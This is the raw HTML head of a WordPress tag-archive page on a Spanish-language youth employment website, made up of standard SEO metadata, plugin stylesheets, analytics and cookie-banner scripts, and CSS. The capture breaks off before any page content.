

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.youthemploymentdecade.org/es/tag/entusiamo/
body_size: 17187
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<title>entusiamo Archives - Youth Employment Decade</title>
		
		<!-- Default Meta Tags -->
		<meta charset="UTF-8">

<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<meta name="description" content="">
<link rel="shortcut icon" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">		
<link rel="apple-touch-icon" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="pingback" href="http://www.youthemploymentdecade.org/xmlrpc.php" />

		<!-- Facebook integration -->
  

<meta property="og:site_name" content="Youth Employment Decade">

<meta property="og:url" content="http://www.youthemploymentdecade.org/es"/>  
<meta property="og:type" content="website" />
<meta property="og:title" content="entusiamo Archives - Youth Employment Decade">
<meta property="og:description" content="">



		<!-- css + javascript -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.youthemploymentdecade.org/en/tag/entusiamo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="entusiamo Archives - Youth Employment Decade" />
	<meta property="og:url" content="http://www.youthemploymentdecade.org/en/tag/entusiamo/" />
	<meta property="og:site_name" content="Youth Employment Decade" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.youthemploymentdecade.org/en/tag/entusiamo/","url":"http://www.youthemploymentdecade.org/en/tag/entusiamo/","name":"entusiamo Archives - Youth Employment Decade","isPartOf":{"@id":"http://www.youthemploymentdecade.org/en/#website"},"primaryImageOfPage":{"@id":"http://www.youthemploymentdecade.org/en/tag/entusiamo/#primaryimage"},"image":{"@id":"http://www.youthemploymentdecade.org/en/tag/entusiamo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/10/AdobeStock_269988518_entrevista-de-trabajo.jpg?fit=6507%2C2854","breadcrumb":{"@id":"http://www.youthemploymentdecade.org/en/tag/entusiamo/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"http://www.youthemploymentdecade.org/en/tag/entusiamo/#primaryimage","url":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/10/AdobeStock_269988518_entrevista-de-trabajo.jpg?fit=6507%2C2854","contentUrl":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2019/10/AdobeStock_269988518_entrevista-de-trabajo.jpg?fit=6507%2C2854","width":6507,"height":2854},{"@type":"BreadcrumbList","@id":"http://www.youthemploymentdecade.org/en/tag/entusiamo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://www.youthemploymentdecade.org/en/"},{"@type":"ListItem","position":2,"name":"entusiamo"}]},{"@type":"WebSite","@id":"http://www.youthemploymentdecade.org/en/#website","url":"http://www.youthemploymentdecade.org/en/","name":"Youth Employment Decade","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.youthemploymentdecade.org/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Feed" href="http://www.youthemploymentdecade.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Feed de los comentarios" href="http://www.youthemploymentdecade.org/es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Youth Employment Decade &raquo; iCal Feed" href="http://www.youthemploymentdecade.org/es/events/?ical=1" />
<script type="text/javascript" id="wpp-js" src="http://www.youthemploymentdecade.org/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://www.youthemploymentdecade.org/es/wp-json/wordpress-popular-posts" data-post-id="0" data-token="844fe014d1" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Etiqueta entusiamo del feed" href="http://www.youthemploymentdecade.org/es/tag/entusiamo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-elusive-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/elusive/css/elusive.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-flexslider-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/flexslider/flexslider-custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/social-icons/css/zocial.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/entypo/css/entypo.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-symbol-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/symbol/css/symbol.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-swipebox-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/swipebox/swipebox.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/bootstrap/css/bootstrap.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/css/theme.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_share_save_container { text-align:right; }
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.youthemploymentdecade.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http://www.youthemploymentdecade.org/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="instant-search-js-extra">
/* <![CDATA[ */
var instant_search = {"blog_url":"http://www.youthemploymentdecade.org/es","ajax_url":"http://www.youthemploymentdecade.org/wp-admin/admin-ajax.php"};
//# sourceURL=instant-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/instant-search/instant-search.js?ver=1.9.1" id="instant-search-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.44.0" id="taxopress-frontend-js-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DC5Y98J1WV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.youthemploymentdecade.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DC5Y98J1WV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.youthemploymentdecade.org/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.youthemploymentdecade.org/es/wp-json/wp/v2/tags/1430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.youthemploymentdecade.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.youthemploymentdecade.org/es"><link rel="alternate" href="http://www.youthemploymentdecade.org/es/wp-json/tribe/events/v1/events/?tags=entusiamo" /><style type="text/css">
.qtranxs_flag_en {background-image: url(http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/es.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://www.youthemploymentdecade.org/en/tag/entusiamo/" rel="alternate" />
<link hreflang="es" href="http://www.youthemploymentdecade.org/es/tag/entusiamo/" rel="alternate" />
<link hreflang="x-default" href="http://www.youthemploymentdecade.org/en/tag/entusiamo/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.7.1" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="google-site-verification" content="eG5QZ3qULPEyJbWkWP2eUUII4oIDh1clzOE8WsBerlU">	<style type="text/css" id="custom-background-css">
	body.custom-background.site-layout-boxed
	, body.custom-background.site-layout-full-large #off-canvas-body-inner
	, body.custom-background.site-layout-full-medium #off-canvas-body-inner
	{ background-color: #4e5a75; background-image: url('http://www.youthemploymentdecade.org/wp-content/uploads/2020/01/backgrunn-scaled.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	</style>
	<link rel="icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=270%2C270" />
<link href='http://fonts.googleapis.com/css?family=Oswald:400,400italic,700,700italic,700,700italic|Open+Sans:400,400italic,700,700italic,400,400italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese' rel='stylesheet' type='text/css'>	<style type="text/css">
				
				
		::selection { color: white; background-color: #1e73be; }
		h1, h2, h3, h4, h5, h6 {
			font-family: Oswald, sans-serif;
			font-weight: 700;
			color: #333333;
		}
		h1 { line-height: 1.1; }
		h2 { line-height: 1.2; }
		h3, h4, h5, h6 { line-height: 1.4; }
		body {
			font-family: Open Sans, sans-serif;
			font-size: 14px;
			font-weight: 400;
			color: #666666;
		}

		.header-font,
		woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li
		{ font-family: Oswald, sans-serif; font-weight: 700; }
		.header-font-color { color: #333333; }

		.wp-caption p.wp-caption-text {
			color: #333333;
